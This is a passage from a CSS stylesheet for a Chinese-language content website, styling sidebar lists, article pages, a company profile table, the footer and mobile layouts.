    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.content-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.content-right .qun {
    border: 1px solid #D3E0F7;
    background-color: #fff;
    margin: 10px 0px 20px 10px;
}

.content-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .qun h1 {
    font-weight: 400;
}

.content-right .qun .qun-box {
    padding: 0 10px 20px 10px;
    text-align: center;
}

.content-right .qun .qun-box img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}

.content-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.content-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.content-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.content-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.content-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.content-right .toutiao2 {
    margin-top: 0;
}

.content-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.content-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.content-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.content-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.content-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.content-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.content-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.content-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.content-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.content-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.content-right .tui-du {
    padding-bottom: 10px;
}

.content-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.content-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.content-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.content-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.content-right .zai-box {
    margin: 0px 0px 20px 10px;
    padding-bottom: 20px;
    border: 1px solid #D3E0F7;
    background-color: #fff;
}

.content-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
}

.content-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.content-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.content-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.content-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    border-bottom: 1px solid #f0f0f0;
}

.content-right .tui-box {
    border: 1px solid #D3E0F7;
    background-color: #fff;
    margin: 10px 0px 20px 10px;
    position: relative;
}

.content-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.content-right .tui-box .tui-one {
    padding: 0 10px;
    display: flex;
    align-items: center;
}

.content-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 136px;
    height: 136px;
}

.content-right .tui-box .tui-one h3 {
    margin-top: 5px;
    margin-left: 10px;
    line-height: 1.3;
    padding-bottom: 5px;
}

.content-right .tui-box .tui-one h3 a {
    color: #333;
}

.content-right .tui-box .tui-li {
    margin-top: 10px;
    padding: 10px;
    overflow: hidden;
    display: flex;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
    align-items: center;
}

.content-right .tui-box .tui-li .tui-num {
    display: inline-block;
    padding: 2px 3px;
    margin-right: 15px;
    font-size: 14px;
    border-top-left-radius: 5px;
    border-bottom-right-radius: 5px;
    color: #999;
    background-color: #D3E0F7;
}

.content-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.content-right .tui-box .tui-li h3 {
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
}

.content-right .tui-box .tui-li h3 a {
    color: #666;
}

.content-right .tui-box .tui-li:nth-child(3) .tui-num {
    background-color: #FF860C;
    color: #fff;
}

.content-right .tui-box .tui-li:nth-child(4) .tui-num {
    background: #FFB155;
    color: #fff;
}

.content-right .tui-box .tui-li:nth-child(5) .tui-num {
    background: #FFD074;
    color: #fff;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.article-bg .article-box {
    padding: 0 10px 0 20px;
}

.article-box h1 {
    font-size: 21px;
    padding: 15px 0;
    line-height: 1.3;
    color: #000;
}

.article-box .qian {
    display: inline-block;
    color: #fff !important;
    background: #FF860C;
    padding: 4px 15px 4px 15px;
    float: right;
    font-size: 14px;
    font-weight: 400;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0;
    position: relative;
    font-size: 14px;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #666;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    padding: 30px 10px;
    line-height: 1.6;
    color: #3e3d3d;
}

.article-content img {
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin-top: 20px;
    word-break: break-all;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 20px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {
    margin-left: 20px;
    font-size: 16px;
    font-weight: bold;
    padding: 15px 0 15px 0;
}

.article-h3 span {
    padding-top: 5px;
    display: inline-block;
    border-top: 4px solid #3de010;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    border-radius: 5px;
    height: auto;
    aspect-ratio: 1 / 1;
    object-fit: cover;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    background: #9b6f47;
}

.footer .youlian-box {
    margin-top: 20px;
    display: flex;
    padding: 20px 0;
    justify-content: space-around;
    align-items: center;
}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .youlian-left {
    float: left;
    color: #fff;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 15px;
}

.footer .youlian-box .youlian-left .qq-icon {
    vertical-align: top;
    margin-right: 10px;
    display: inline-block;
    width: 2px;
    margin-top: 2px;
    height: 13px;
    background-color: #293045;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 150px;
}

.footer .youlian-box .youlian-right p {
    color: #fff;
}

.footer .youlian-box .youlian-right a {
    display: block;
    margin-top: 15px;
    color: #fff;
}

.footer .youlian-box .youlian-right .lian-icon {
    vertical-align: top;
    margin-right: 10px;
    margin-top: 2px;
    display: inline-block;
    width: 2px;
    height: 13px;
    background: #293045;
}

.footer .about-address {
    display: flex;
    padding: 30px 0 10px 35px;
    justify-content: space-around;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    padding: 10px 25px;
    background-color: #FF9800;
    display: inline-block;
    margin-top: 5px;
    color: #fff;
    text-align: center;
    border-radius: 15px;
}

.footer .about-address a:nth-child(4) {
    border: 0;
}

.footer .footer-bottom {
    width: 100%;
    background: #7e5633;
}

.footer .footer-bottom .wrap-bottom {
    margin: 0 auto;
    width: 1200px;
    border-top: 1px solid #293045;
    padding: 20px 0;

}

.footer .footer-bottom p {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #fff;
}

.footer .footer-bottom a {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #fff;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .top-big .top-right .right-li {
        padding-left: 2%;
    }

    .content-left .chapter-num .list-right .list-time,
    .top-big .top-right .right-one .biao,
    .top-big .top-right .right-one .time {
        display: none;
    }

    .big-box .pingtai-box p,
    .big-box .pingtai-box h4 {
        padding: 0 5%;
    }

    .header .nav ul li a {
        color: #333;
    }

    .top-big .top-h1 {
        width: 96%;
        height: auto;
        padding: 20px 2%;
    }

    .big-about .wrap {
        padding: 0;
    }

    .big-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .big-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .big-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .big-box .pingtai-box .pingtai-wrap {
        width: 96%;
        padding: 10px 2%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .youlian-box {
        margin: 0;
    }

    .footer .about-address {
        width: 100%;
        padding: 10px 0;
    }

    .footer .about-address a {
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 94px;
        left: 0;
        width: 100%;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 30px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right .right-one {
        padding: 8px;
    }

    .top-big .top-right {
        margin: 0;
        padding: 0;
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
    }

    .serach-box input {
        width: 40%;
    }

    .big-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .big-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .big-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .content-left .chapter-num .address {
        margin-top: 0;
    }

    .content-left .chapter-num li {
        margin-top: 15px;
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .content-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .content-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .content-left .chapter-num .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .content-left2 {
        padding: 0;
    }

    .content-left .nav-ul li {
        font-size: 3.3rem;
    }

    .content-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .content-left .chapter-num .left-img {
        width: 22rem;
    }

    .content-left .chapter-num .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .content-left .chapter-num .list-right .num .ping {
        margin-left: 1rem;
    }

    .content-left .chapter-num .list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
